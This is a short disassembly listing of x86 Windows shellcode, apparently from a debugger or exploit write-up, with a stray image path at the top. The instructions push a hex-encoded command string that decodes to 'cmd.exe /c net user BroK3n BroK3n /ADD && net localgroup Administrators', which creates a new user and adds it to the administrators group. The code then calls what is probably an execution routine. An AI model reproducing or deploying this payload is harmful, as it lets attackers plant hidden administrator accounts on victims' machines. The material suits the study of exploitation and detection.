 004010CB 68 74726174 PUSH 74617274
004010D0 68 696E6973 PUSH 73696E69
004010D5 68 2041646D PUSH 6D644120
004010DA 68 726F7570 PUSH 70756F72
004010DF 68 63616C67 PUSH 676C6163
004010E4 68 74206C6F PUSH 6F6C2074
004010E9 68 26206E65 PUSH 656E2026
004010EE 68 44442026 PUSH 26204444
004010F3 68 6E202F41 PUSH 412F206E
004010F8 68 726F4B33 PUSH 334B6F72
004010FD 68 336E2042 PUSH 42206E33
00401102 68 42726F4B PUSH 4B6F7242
00401107 68 73657220 PUSH 20726573
0040110C 68 65742075 PUSH 75207465
00401111 68 2F63206E PUSH 6E20632F
00401116 68 65786520 PUSH 20657865
0040111B 68 636D642E PUSH 2E646D63
00401120 89E5 MOV EBP,ESP
00401122 FE4D 53 DEC BYTE PTR SS:[EBP+53]
00401125 31C0 XOR EAX,EAX
00401127 50 PUSH EAX
00401128 55 PUSH EBP
00401129 FFD7 CALL EDI
0040112B E9 D2FEFFFF JMP 00401002